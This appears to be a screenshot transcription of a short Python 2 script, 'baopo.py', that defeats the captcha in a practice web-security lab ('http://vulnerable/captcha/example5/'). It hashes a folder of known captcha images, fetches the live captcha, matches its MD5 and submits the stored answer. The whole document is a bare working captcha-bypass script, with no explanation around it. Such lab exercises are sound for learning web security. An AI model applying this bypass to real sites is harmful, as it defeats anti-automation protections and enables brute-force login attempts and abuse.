 baopo.py - C:\tools\baopo.py (2.7.11)
File Edit Format Run Options Window Help
import os
import hashlib
import requests
from bs4 import BeautifulSoup
def captcha():
    url = "http://vulnerable/captcha/example5/"
    post_url = "http://vulnerable/captcha/example5/submit?captcha={}&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
    ss = requests.session()
    captcha = {}
    dirs,folder,files = os.walk('zzz').next()
    for fi in files:
        if fi.endswith("png"):
            path = os.path.join(dirs, fi)
            with open(path, "rb") as f:
                md5 = hashlib.md5(f.read()).hexdigest()
                print md5,fi, fi[0: -4]
                captcha[md5] = fi[0: -4]
    html = ss.get(url)
    print html.text
    soup = BeautifulSoup(html.text, "html.parser")
    src = soup.select("img")[0]["src"]
    print src
    img_data = ss.get(url + src).content
    print "[+] img_url: {}".format(url + src)
    with open("pic.png", "wb") as f:
        f.write(img_data)
    with open("pic.png", "rb") as f:
        img_md5 = hashlib.md5(f.read()).hexdigest()
    if img_md5 in captcha:
        html = ss.get(post_url.format(captcha[img_md5]))
        print "img_content: {}".format(captcha[img_md5])
        print "post_url: {}".format(post_url.format(captcha[img_md5]))
        if "Success" in html.text:
            print "[+] Successful.."
        else:
            print "[-] Somethine Wrong"
if __name__=='__main__':
    captcha()